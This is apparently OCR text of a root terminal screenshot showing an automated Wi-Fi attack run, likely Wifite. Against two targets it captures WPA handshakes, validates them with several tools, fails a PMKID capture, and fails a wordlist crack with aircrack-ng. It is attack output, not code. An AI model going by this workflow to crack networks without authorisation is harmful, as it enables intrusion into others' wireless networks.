 Applications Places Terminal 1
root@nickles: ~
File Edit View Search Terminal Help
[+] (1/2) Starting attacks against
^C
[!] Interrupted
[+] 1 attack(s) and 1 target(s) remain
[+] Do you want to continue attacking, skip to the next target, or exit (C, s, e)? c
[+] (83db) WPA Handshake capture: Discovered new client:
[+] (83db) WPA Handshake capture: Discovered new client:
[+] (83db) WPA Handshake capture: Discovered new client:
[+] (83db) WPA Handshake capture: Discovered new client:
[+] (83db) WPA Handshake capture: Discovered new client:
[+] (83db) WPA Handshake capture: Discovered new client:
[+] (89db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_ _ _ .cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for
[!] pyrit: .cap file does not contain a valid handshake
[+] cowpatty: .cap file contains a valid handshake for
[+] aircrack: .cap file contains a valid handshake for
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-top4800-probable.txt wordlist
[+] Cracking WPA Handshake: 99.44% ETA: 0s @ 1262.6kps (current key: bordello)
[!] Failed to crack handshake: wordlist-top4800-probable.txt did not contain password
[+] (2/2) Starting attacks against
[+] (52db) PMKID CAPTURE: Failed to capture PMKID
[+] (69db) WPA Handshake capture: Discovered new client:
[+] (69db) WPA Handshake capture: Discovered new client:
[+] (69db) WPA Handshake capture: Discovered new client:
[+] (78db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_ _ _ .cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for